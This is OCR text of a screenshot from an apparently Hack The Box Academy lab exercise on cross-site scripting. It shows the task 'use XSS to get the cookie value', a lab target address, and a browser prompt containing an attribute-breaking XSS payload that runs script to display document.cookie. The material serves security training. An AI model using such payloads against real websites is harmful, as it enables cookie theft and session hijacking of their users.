 1 2 3 4
2
10.10.15.34
18:33
Hack The Box - Academy × +
https://academy.hackthebox.
120%
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums »
HTB ACADEMY
Answer the question(s) below to complete this
Section and earn cubes!
Target: 143.110.174.175:30089
Life Left: 28 minutes
+ 1 Try to use XSS to get the cookie value in the above page
Submit your answer here...
Submit
Hint
143.110.174.175:30089/ × +
143.110.174.175:30089
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums »
Click to enter your name
143.110.174.175:30089
Please enter your name
#"><img src=/ onerror=alert(document.cookie)>
Cancel
OK